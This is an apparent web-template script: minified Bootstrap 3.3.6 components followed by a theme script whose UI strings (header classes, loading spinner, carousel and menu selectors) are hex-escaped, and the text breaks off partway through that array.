e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x